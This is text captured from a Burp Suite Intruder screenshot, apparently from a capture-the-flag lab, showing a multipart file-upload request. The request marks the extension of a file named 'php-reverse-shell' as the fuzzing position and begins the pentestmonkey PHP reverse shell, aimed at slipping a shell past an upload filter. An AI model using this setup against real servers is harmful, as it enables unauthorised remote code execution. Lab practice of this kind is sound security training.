 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.242.162 Update Host header to match target Add §
Clear §
Auto §
Refresh
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.242.162/panel/
13 Cookie: PHPSESSID=k68svahd37fogeckcjj5u806en
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------3933798232323043271224500​77135
17 Content-Disposition: form-data; name="fileUpload"; filename="php-reverse-shell.§php§"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
? Search... 0 matches Clear
1 payload position Length: 6445